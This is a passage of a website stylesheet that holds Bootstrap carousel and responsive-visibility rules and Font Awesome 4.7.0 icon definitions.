.carousel-inner>.active.left {
	left:-100%
}
.carousel-inner>.active.right {
	left:100%
}
.carousel-control {
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	width:15%;
	opacity:0.5;
	filter:alpha(opacity=50);
	font-size:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,0.6);
	background-color:transparent
}
.carousel-control.left {
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));
	background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)
}
.carousel-control.right {
	left:auto;
	right:0;
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));
	background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)
}
.carousel-control:hover,.carousel-control:focus {
	outline:0;
	color:#fff;
	text-decoration:none;
	opacity:0.9;
	filter:alpha(opacity=90)
}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right {
	position:absolute;
	top:50%;
	margin-top:-10px;
	z-index:5;
	display:inline-block
}
.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left {
	left:50%;
	margin-left:-10px
}
.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right {
	right:50%;
	margin-right:-10px
}
.carousel-control .icon-prev,.carousel-control .icon-next {
	width:20px;
	height:20px;
	line-height:1;
	font-family:serif
}
.carousel-control .icon-prev:before {
	content:'\2039'
}
.carousel-control .icon-next:before {
	content:'\203a'
}
.carousel-indicators {
	position:absolute;
	bottom:10px;
	left:50%;
	z-index:15;
	width:60%;
	margin-left:-30%;
	padding-left:0;
	list-style:none;
	text-align:center
}
.carousel-indicators li {
	display:inline-block;
	width:10px;
	height:10px;
	margin:1px;
	text-indent:-999px;
	border:1px solid #fff;
	-webkit-border-radius:10px;
	border-radius:10px;
	cursor:pointer;
	background-color:#000 \9;
	background-color:transparent
}
.carousel-indicators .active {
	margin:0;
	width:12px;
	height:12px;
	background-color:#fff
}
.carousel-caption {
	position:absolute;
	left:15%;
	right:15%;
	bottom:20px;
	z-index:10;
	padding-top:20px;
	padding-bottom:20px;
	color:#fff;
	text-align:center;
	text-shadow:0 1px 2px rgba(0,0,0,0.6)
}
.carousel-caption .btn {
	text-shadow:none
}
@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next {
	width:30px;
	height:30px;
	margin-top:-10px;
	font-size:30px
}
.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	margin-left:-10px
}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	margin-right:-10px
}
.carousel-caption {
	left:20%;
	right:20%;
	padding-bottom:30px
}
.carousel-indicators {
	bottom:20px
}
}.clearfix:before,.clearfix:after {
	content:" ";
	display:table
}
.clearfix:after {
	clear:both
}
.center-block {
	display:block;
	margin-left:auto;
	margin-right:auto
}
.pull-right {
	float:right !important
}
.pull-left {
	float:left !important
}
.hide {
	display:none !important
}
.show {
	display:block !important
}
.invisible {
	visibility:hidden
}
.text-hide {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0
}
.hidden {
	display:none !important
}
.affix {
	position:fixed
}
@-ms-viewport {
	width:device-width
}
.visible-xs {
	display:none !important
}
.visible-sm {
	display:none !important
}
.visible-md {
	display:none !important
}
.visible-lg {
	display:none !important
}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {
	display:none !important
}
@media (max-width:767px) {
	.visible-xs {
	display:block !important
}
table.visible-xs {
	display:table !important
}
tr.visible-xs {
	display:table-row !important
}
th.visible-xs,td.visible-xs {
	display:table-cell !important
}
}@media (max-width:767px) {
	.visible-xs-block {
	display:block !important
}
}@media (max-width:767px) {
	.visible-xs-inline {
	display:inline !important
}
}@media (max-width:767px) {
	.visible-xs-inline-block {
	display:inline-block !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
	display:block !important
}
table.visible-sm {
	display:table !important
}
tr.visible-sm {
	display:table-row !important
}
th.visible-sm,td.visible-sm {
	display:table-cell !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
	display:block !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
	display:inline !important
}
}@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
	display:inline-block !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md {
	display:block !important
}
table.visible-md {
	display:table !important
}
tr.visible-md {
	display:table-row !important
}
th.visible-md,td.visible-md {
	display:table-cell !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-block {
	display:block !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
	display:inline !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
	display:inline-block !important
}
}@media (min-width:1200px) {
	.visible-lg {
	display:block !important
}
table.visible-lg {
	display:table !important
}
tr.visible-lg {
	display:table-row !important
}
th.visible-lg,td.visible-lg {
	display:table-cell !important
}
}@media (min-width:1200px) {
	.visible-lg-block {
	display:block !important
}
}@media (min-width:1200px) {
	.visible-lg-inline {
	display:inline !important
}
}@media (min-width:1200px) {
	.visible-lg-inline-block {
	display:inline-block !important
}
}@media (max-width:767px) {
	.hidden-xs {
	display:none !important
}
}@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
	display:none !important
}
}@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
	display:none !important
}
}@media (min-width:1200px) {
	.hidden-lg {
	display:none !important
}
}.visible-print {
	display:none !important
}
@media print {
	.visible-print {
	display:block !important
}
table.visible-print {
	display:table !important
}
tr.visible-print {
	display:table-row !important
}
th.visible-print,td.visible-print {
	display:table-cell !important
}
}.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
	display:block !important
}
}.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
	display:inline !important
}
}.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
	display:inline-block !important
}
}@media print {
	.hidden-print {
	display:none !important
}
}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url("fontawesome-webfont.eot-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.eot?v=4.7.0*/;
	src:url("fontawesome-webfont.eot-#iefix&v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.eot?#iefix&v=4.7.0*/ format("embedded-opentype"),url("fontawesome-webfont.woff")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.woff*/ format("woff2"),url("fontawesome-webfont.woff-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.woff?v=4.7.0*/ format("woff"),url("fontawesome-webfont.ttf-v=4.7.0")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.ttf?v=4.7.0*/ format("truetype"),url("fontawesome-webfont.svg-v=4.7.0#fontawesomeregular")/*tpa=https://seojiaochengwang.com/css/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular*/ format("svg");
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:0.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:0.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid 0.08em #eeeeee;
	-webkit-border-radius:.1em;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
@media (max-width:991px) {
.pull-right {
	color:#FFF
}
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";
	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	-webkit-filter:none;
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#ffffff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
